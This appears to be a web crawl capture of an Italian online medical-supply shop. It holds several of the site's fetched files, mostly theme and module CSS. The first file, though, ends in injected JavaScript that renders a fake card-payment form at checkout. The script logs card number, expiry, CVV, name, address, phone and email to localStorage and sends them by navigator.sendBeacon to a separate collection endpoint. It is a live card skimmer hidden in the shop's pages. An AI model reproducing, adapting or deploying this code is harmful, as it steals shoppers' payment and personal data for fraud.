                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numero della carta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Data di scadenza *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Codice di sicurezza *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/customerfields.css?1.4
body_size: 263
content:
#module-bestkit_checkoutfields-myaccount #submitAccount {
	width: 100px;
}

#module-bestkit_checkoutfields-myaccount .bestkit_customerattributes .attach {
	/*margin-left: 263px;*/
	margin-bottom: 11px;
}

#module-bestkit_checkoutfields-myaccount .bestkit_customerattributes .attach.img {
	max-height: 100px;
	border: silver 1px solid;
}

#module-bestkit_checkoutfields-myaccount .bestkit_customerattributes .attach.link {
	font-weight: bold;
	font-size: 13px;
	line-height: 30px;
}

#module-bestkit_checkoutfields-myaccount .bestkit_customerattributes label.label-title {
	vertical-align: top !important;
}

#authentication .bestkit_customerattributes label.label-title {
	vertical-align: top !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4
body_size: 3124
content:
.leo-top-menu .navbar-nav>li>a{color:#006525}header .logo{padding:25px 0}#search_widget{width:100%;margin-bottom:30px}#search_widget .popup-content{background-color:#fff}#search_widget .popup-content input[type=text]{max-width:100%}#search_widget .material-icons.search{color:#ccc}.header-nav{background-color:#d8d8d8;color:#000!important;font-weight:400}.header-nav a{color:#000!important}.header-nav #cart-block .cart-preview{padding-top:0;padding-bottom:0}.header-nav #cart-block .cart-preview .title-cart{color:#000;text-transform:capitalize;font-weight:400}.header-nav #cart-block .cart-preview .shopping-cart{background:url(../img/icon-cart_black.png) no-repeat}.header-nav #cart-block .cart-products-count{background-color:#006525}.header-nav .user-info li{display:inline-block;border-right:1px solid #000}.header-nav .user-info li:first-child{border-left:1px solid #000}.header-nav .user-info li a{padding:3px 9px}.header-nav .colonna-cart{display:flex;justify-content:flex-end;align-items:center;padding-top:5px;padding-bottom:5px;transition:all .3s}@media (min-width:768px){.header-nav .colonna-cart{padding-top:10px;padding-bottom:10px}}.header-nav .colonna-contattaci{display:flex;align-items:center;padding-top:10px;transition:all .3s}@media (min-width:768px){.header-nav .colonna-contattaci{padding-top:13px}}.header-nav .popup-over a.popup-title{padding:4px 8px}header#header #_desktop_contact_link #contact-link{font-size:13px}@media (min-width:1024px){header#header #_desktop_contact_link{padding-left:10px}header#header #_desktop_contact_link #contact-link{font-size:14px}}@media (min-width:992px){header#header .box-header{align-items:unset}}header#header .box-header .group-left-header .logo{padding:5px 0}@media (min-width:992px){header#header .box-header .group-left-header .logo{padding:20px 0}}header#header .box-header .group-center-header{flex-wrap:wrap}header#header.mini-navbar .colonna-cart{padding-top:5px;padding-bottom:6px}header#header.mini-navbar .colonna-contattaci{padding-top:9px}header#header.mini-navbar .box-header .group-left-header .logo{padding:10px 0}header#header.mini-navbar .leo-megamenu .navbar-nav>li{padding:7px 0}header#header .header-top{border-bottom:1px solid #006525}body{padding-top:11rem}@media (min-width:768px){body{padding-top:13rem}}@media (min-width:1200px){body{padding-top:9rem}}body#cms{padding-top:6.5rem}@media (min-width:768px){body#cms{padding-top:8rem}}@media (min-width:1200px){body#cms{padding-top:9rem}}.images-container img{max-width:100%;height:auto}#back-top{display:none!important}#footer{padding-bottom:0;background-image:none}.ApMegamenu{position:relative;z-index:1}.ApMegamenu .leo-megamenu .navbar-nav>li{padding:10px 0;transition:all .3s}.ApMegamenu .leo-megamenu .navbar-nav>li>a{padding:0 13px;margin-right:0;border-right:1px solid}.ApMegamenu .leo-megamenu .navbar-nav>li:last-child>a{border-right:none}#header .search-widget .popup-content{width:100%!important}@media (max-width:1200px){#header .search-widget .popup-content{display:block!important;opacity:1!important;top:0!important;left:15px!important;right:15px!important;width:auto!important}}.colonna-anni{position:relative}@media (max-width:1023px){.colonna-anni{padding-top:14px}}.colonna-anni .anni-img{position:absolute;left:0;top:0;max-width:26%;display:none}@media (min-width:1024px){.colonna-anni .anni-img{display:block}}@media (min-width:1024px){.colonna-anni .ordina-img{max-width:70%}}.ApCountdown{display:flex;justify-content:center;position:absolute;bottom:10px;left:50%;transform:translateX(-50%);z-index:0}.ApCountdown>*{display:inline-block;float:left;margin-bottom:0}.ApCountdown .ap-countdown-time li{display:inline-block}.ApCountdown .sub-title-widget{padding:0 5px}.ApColumn .title_block{color:#006525!important;margin-top:25px!important;margin-bottom:5px!important}.box-raccomandazioni{margin-top:2rem}.box-raccomandazioni .group-service{position:relative;z-index:1;color:#fff;padding:15px 10px;display:flex;align-items:center;height:130px}.box-raccomandazioni .group-service .service{background-color:rgba(0,0,0,0);padding:0}.box-raccomandazioni .group-service:before{content:"";background-color:#006525;width:calc(100% - 30px);height:100px;z-index:-1;display:block;position:absolute;left:15px}.box-raccomandazioni .group-service .block-meta h3{font-size:17px;color:#fff;margin-bottom:5px}.box-raccomandazioni .group-service .block-meta p{font-size:14px;color:#fff;margin-bottom:0}.box-raccomandazioni .group-service .block.ApImage{width:30%;float:left;position:relative;padding-left:15px;height:100px;display:flex;align-items:center}.box-raccomandazioni .group-service .block.ApImage img{z-index:1;width:50px!important}.box-raccomandazioni .group-service .block.ApRawHtml{width:70%;float:left}.box-slideshow{margin-top:1rem}.ApColumn .vertical-top-menu .title_block{color:#fff!important;margin:0!important}.footer-container .footer-center{background-color:#fff}.footer-container .footer-center .box-center-footer>div{margin-bottom:3rem}@media (min-width:1024px){.footer-container .footer-center .box-center-footer>div{margin-bottom:0}}@media (max-width:1023px){.userinfo-selector .hello_logged{display:none}}#footer{background-image:none!important;background-color:#4c555e!important}#footer .footer-bottom{background-color:#006525}#footer .box-top-footer{justify-content:center;padding-top:20px;padding-bottom:20px}#footer .box-top-footer .left-top-footer:before{content:none}#footer .titolo-box-nl{display:flex;flex-direction:column-reverse}#footer .titolo-box-nl .title_block{margin-top:0!important}#footer .block_newsletter .block_content{width:100%}#footer .block_newsletter .block_content form{width:100%}#footer .block_newsletter .block_content .custom-checkbox span+span{width:auto}#footer .ApColumn .title_block{color:#3ab366!important}footer.footer-container .footer-center{color:#333;padding:30px}footer.footer-container .footer-center .title_block{margin-top:0!important;margin-bottom:20px!important}footer.footer-container .footer-center .title_block span{color:#333}footer.footer-container .footer-center li{margin-bottom:0!important}footer.footer-container .footer-center li a{color:#333}footer.footer-container .footer-bottom{padding-top:10px;padding-bottom:10px}footer.footer-container .footer-bottom .copyright{margin-bottom:0}@media (min-width:1200px){.box-header .group-vertical-menu{width:auto!important;right:auto!important}}@media (min-width:992px){.active-vertical-menu .icon-action-vertical-menu{left:auto!important}.active-vertical-menu .group-vertical-menu{transform:translateX(-100%)}header .icon-action-vertical-menu{left:-50%!important;right:0;margin-top:0;top:0}}@media (min-width:768px){#left-column{margin-top:70px}}.breadcrumb{text-align:right}@media (min-width:1200px){#wrapper{margin:0 0 0 250px;transition:all .3s}.active-vertical-menu #wrapper{margin:0}}.cont-btn-menu-vert{position:absolute;top:100%;left:15px;background-color:#006525!important;width:290px;z-index:1000;cursor:pointer}.cont-btn-menu-vert>div{padding:0!important}.cont-btn-menu-vert .title_block{color:#fff!important;font-size:20px!important;font-weight:500!important;padding:10px 20px 10px 20px;display:block;margin:0!important}.cont-btn-menu-vert .title_block:before{content:"\f24e";font-family:Material-Design-Iconic-Font;padding-right:15px}.user-info{margin-bottom:0}@media (min-width:1200px){#index #wrapper{margin:0 0 0 290px!important}#index #footer{margin-left:290px!important}}@media (min-width:1024px){.vertical-top-menu{width:290px!important}}div.verticalmenu .navbar-nav{max-height:calc(100vh - 180px);overflow-y:auto}div.verticalmenu .navbar-nav .dropdown-menu{position:relative}@media (max-width:1023px){div.verticalmenu .dropdown-menu{left:0;top:0}}div.verticalmenu ul.left li:hover .dropdown-menu{display:none}div.verticalmenu ul>li:hover>.dropdown-menu{left:0;right:0;top:100%;border:none;background-color:rgba(0,0,0,0)}div.verticalmenu .navbar-nav li.parent.dropdown a::after{content:none}div.verticalmenu ul.left li .dropdown-menu.aperto{display:block;right:0;top:100%;left:0!important;background-color:rgba(0,0,0,0);border:none;width:88%}div.verticalmenu .navbar-nav li .caret{display:none}div.verticalmenu ul.left li.dropdown .drop-open{position:absolute;width:40px;height:50px;right:0;top:0;cursor:pointer;transition:all .2s}div.verticalmenu ul.left li.dropdown .drop-open:after{content:"\f105";font-family:FontAwesome;line-height:50px;text-align:center;width:100%;display:block;font-size:18px}div.verticalmenu ul.left li.dropdown .drop-open.aperto{transform:rotate(90deg)}div.verticalmenu ul.left li.dropdown-submenu .drop-open{position:absolute;width:40px;height:30px;right:-15px;top:0}@media (min-width:1024px){div.verticalmenu ul.left li.dropdown-submenu .drop-open{right:-30px}}div.verticalmenu ul.left li.dropdown-submenu .drop-open:after{content:"\f105";font-family:FontAwesome;line-height:30px;text-align:center;width:100%;display:block;font-size:18px}.box_gruppi_home .titolo{background-color:#006525;color:#fff;text-align:center;font-size:22px;padding:.5vw 5px}.box_gruppi_home .icone_gruppi{margin-bottom:.7vw;text-align:center}.box_gruppi_home .icone_gruppi a{display:block;text-align:center;color:#006525;text-transform:uppercase;font-weight:700;font-size:17px;padding:.2vw;background:#fff;margin-bottom:.4vw}.box_gruppi_home .icone_gruppi img{display:block;margin:10px auto;width:45%}.active-vertical-menu .box-slideshow .group-two-banner .banner{margin-bottom:0}#authentication #btn_categorie{display:none}@media (min-width:768px){#box-slideshow{display:flex}}#box-slideshow .ApImage{height:100%}#box-slideshow .ApImage a{height:100%;overflow:hidden}#box-slideshow .blocco_immagine_home img{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);object-fit:cover;height:100%!important}.label-nr-verde{display:none}@media (min-width:1024px){.label-nr-verde{display:inline}}@media (max-width:767px){.pagination .page-list{display:flex;justify-content:center;flex-wrap:wrap}}.alert{text-align:center}.rassicurazioni-prodotto.mt-20{margin-top:20px!important}.blockreassurance_product>div{margin-bottom:25px}.blockreassurance_product .item-product{height:55px;margin-right:10px}.breadcrumb{font-size:10px!important;text-transform:none!important}.product-detail-name{font-size:25px}.product-variants>.product-variants-item select{width:auto;padding-right:20px}.product-discounts>.table-product-discounts tbody tr td,.product-discounts>.table-product-discounts thead tr th{border:1px #ebebeb solid}.d-none{display:none!important}.footer-container .footer-center .title_block{font-size:18px!important;padding-left:40px;position:relative}.footer-container .footer-center .title_block:before{content:"";width:33px;display:block;height:30px;background-size:contain;background-repeat:no-repeat;position:absolute;left:0;top:0}.footer-container .footer-center .footer-col-1 .title_block:before{background-image:url(../img/icone-footer-servizio.png)}.footer-container .footer-center .footer-col-2 .title_block:before{background-image:url(../img/icone-footer-corriere.png)}.footer-container .footer-center .footer-col-3 .title_block:before{background-image:url(../img/icone-footer-pagamenti.png)}.footer-container .footer-center .footer-col-3 .image-item{margin-bottom:15px}.footer-container .footer-center .footer-col-4 .title_block:before{background-image:url(../img/icone-footer-logo.png)}#cms #content .ApColumn .title_block{margin-bottom:20px!important;text-align:left}.ui-autocomplete-input::placeholder{color:#000!important;opacity:1!important}.ui-autocomplete-input:-ms-input-placeholder{color:#000!important}.ui-autocomplete-input::-ms-input-placeholder{color:#000!important}.bottomnav #contact-link{color:#000}.block_newsletter #gdpr_consent label{color:#fff}.page-my-account #content .links a span.link-item{min-height:125px}body#checkout #conditions-to-approve{padding-bottom:16px}.block_newsletter_alert{position:absolute;left:15px;top:0;right:0;bottom:9px}.checkout-step .checkout_feilds_wrapper{padding:0}#notifications .alert{font-size:18px}.thumbnail-container .product-title a{overflow:visible;min-height:50px;text-overflow:unset;display:block}body#contact .contact-form .custom-checkbox .text-white{color:#000!important}.gift-popup .bx-wrapper{max-width:100%!important}.gift-popup .bx-wrapper .bx-controls-direction a{text-indent:0}.gift-popup .bx-wrapper .bx-next{margin-right:0}.gift-popup .bx-wrapper .bx-prev{margin-left:0}.bx-wrapper .bx-controls-direction a::before{font-size:30px;color:#000}.gift-popup .bx-wrapper .bx-controls-direction a{width:35px;height:35px;padding-top:2px}div.verticalmenu .navbar-nav>li.evidenzia{background-color:khaki}div.verticalmenu .navbar-nav>li.evidenzia>a{font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick-theme.css?1.4
body_size: 1675
content:
@charset "UTF-8";
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Arrows */
.slick-arrows {
  width: 85px;
  position: absolute;
  top: -45px;
  right: 15px; }
  .rtl .slick-arrows {
    left: 15px;
    right: auto; }
  .slick-arrows .slick-arrow {
    position: relative;
    height: 40px;
    width: 40px;
    line-height: 38px;
    font-size: 0px;
    z-index: 9;
    cursor: pointer;
    border: 1px solid #000000;
    background: transparent;
    color: transparent;
    top: 50%;
    padding: 0;
    outline: none;
    text-indent: 99px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border-radius: 0px; }
    .slick-arrows .slick-arrow:hover, .slick-arrows .slick-arrow:focus {
      outline: none; }
      .slick-arrows .slick-arrow:hover:before, .slick-arrows .slick-arrow:focus:before {
        opacity: 1;
        filter: alpha(opacity=100); }
    .slick-arrows .slick-arrow.slick-disabled:before {
      opacity: 0.25;
      filter: alpha(opacity=25); }
    .slick-arrows .slick-arrow:before {
      font-size: 14px;
      display: block;
      text-indent: 0px;
      font-weight: normal;
      color: #000000;
      font-size: 18px;
      font-family: "FontAwesome"; }
    .slick-arrows .slick-arrow.slick-prev {
      float: left; }
      html[dir="rtl"]:not(.rtl) .slick-arrows .slick-arrow.slick-prev {
        float: right; }
      .slick-arrows .slick-arrow.slick-prev:before {
        content: ""; }
    .slick-arrows .slick-arrow.slick-next {
      float: right; }
      html[dir="rtl"]:not(.rtl) .slick-arrows .slick-arrow.slick-next {
        float: left; }
      .slick-arrows .slick-arrow.slick-next:before {
        content: ""; }
    @media (min-width: 992px) {
      .slick-arrows .slick-arrow:hover {
        border-color: #19c868;
        background: #19c868; }
        .slick-arrows .slick-arrow:hover:before {
          color: #FFFFFF; } }

.button-middle .slick-slider .slick-arrows {
  position: static; }
  @media (min-width: 992px) {
    .button-middle .slick-slider .slick-arrows .slick-arrow {
      position: absolute;
      top: 50%;
      margin-top: -20px;
      z-index: 99; }
      .button-middle .slick-slider .slick-arrows .slick-arrow.slick-prev {
        right: auto;
        left: -30px; }
        html[dir="rtl"]:not(.rtl) .button-middle .slick-slider .slick-arrows .slick-arrow.slick-prev {
          right: -30px;
          left: auto; }
      .button-middle .slick-slider .slick-arrows .slick-arrow.slick-next {
        right: -30px;
        left: auto; }
        html[dir="rtl"]:not(.rtl) .button-middle .slick-slider .slick-arrows .slick-arrow.slick-next {
          right: auto;
          left: -30px; } }
  @media (max-width: 991px) {
    .button-middle .slick-slider .slick-arrows {
      margin: auto;
      margin-top: 15px; }
      .button-middle .slick-slider .slick-arrows::after {
        content: "";
        display: table;
        clear: both; } }
@media (min-width: 992px) {
  .button-middle.button-hover .slick-slider .slick-arrows .slick-arrow {
    opacity: 0;
    filter: alpha(opacity=0); }
    .button-middle.button-hover .slick-slider .slick-arrows .slick-arrow.slick-prev {
      right: auto;
      left: -50px; }
      html[dir="rtl"]:not(.rtl) .button-middle.button-hover .slick-slider .slick-arrows .slick-arrow.slick-prev {
        right: -50px;
        left: auto; }
    .button-middle.button-hover .slick-slider .slick-arrows .slick-arrow.slick-next {
      right: -50px;
      left: auto; }
      html[dir="rtl"]:not(.rtl) .button-middle.button-hover .slick-slider .slick-arrows .slick-arrow.slick-next {
        right: auto;
        left: -50px; }
  .button-middle.button-hover .slick-slider:hover .slick-arrows .slick-arrow {
    opacity: 1;
    filter: alpha(opacity=100); }
    .button-middle.button-hover .slick-slider:hover .slick-arrows .slick-arrow.slick-prev {
      right: auto;
      left: -25px; }
      html[dir="rtl"]:not(.rtl) .button-middle.button-hover .slick-slider:hover .slick-arrows .slick-arrow.slick-prev {
        right: -25px;
        left: auto; }
    .button-middle.button-hover .slick-slider:hover .slick-arrows .slick-arrow.slick-next {
      right: -25px;
      left: auto; }
      html[dir="rtl"]:not(.rtl) .button-middle.button-hover .slick-slider:hover .slick-arrows .slick-arrow.slick-next {
        right: auto;
        left: -25px; } }

.button-bottom .slick-slider .slick-arrows {
  margin: auto;
  position: static; }
  .button-bottom .slick-slider .slick-arrows::after {
    content: "";
    display: table;
    clear: both; }
.button-bottom.button-right .slick-slider .slick-arrows {
  float: right; }
  .rtl .button-bottom.button-right .slick-slider .slick-arrows {
    float: left; }
.button-bottom.button-right .slick-slider .slick-dots {
  margin: 10px 0;
  float: left; }
  .rtl .button-bottom.button-right .slick-slider .slick-dots {
    float: right; }
.button-bottom.button-left .slick-slider .slick-arrows {
  float: left; }
  .rtl .button-bottom.button-left .slick-slider .slick-arrows {
    float: right; }
.button-bottom.button-left .slick-slider .slick-dots {
  margin: 10px 0;
  float: right; }
  .rtl .button-bottom.button-left .slick-slider .slick-dots {
    float: left; }

.button-top .slick-slider .slick-arrows {
  margin: auto;
  top: -35px;
  right: 15px;
  left: 15px; }
  .rtl .button-top .slick-slider .slick-arrows {
    right: 15px;
    left: 15px; }
  .button-top .slick-slider .slick-arrows .slick-arrow {
    height: 20px;
    line-height: 18px; }

@media (max-width: 991px) {
  .button-white .slick-slider .slick-arrows {
    margin-top: 20px; } }
@media (min-width: 992px) {
  .button-white .slick-slider .slick-arrows .slick-arrow {
    border-color: #FFFFFF; }
    .button-white .slick-slider .slick-arrows .slick-arrow:before {
      color: #FFFFFF; }
    .button-white .slick-slider .slick-arrows .slick-arrow:hover {
      background: #FFFFFF; }
      .button-white .slick-slider .slick-arrows .slick-arrow:hover:before {
        color: #19c868; } }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 10px 0; }
  .slick-dots li {
    display: inline-block;
    vertical-align: middle;
    padding: 0;
    cursor: pointer;
    font-size: 0px; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      width: 6px;
      height: 6px;
      padding: 0px;
      margin: 0 2px;
      outline: none;
      color: transparent;
      cursor: pointer;
      background: #869791;
      border-radius: 100%;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
    .slick-dots li.slick-active button {
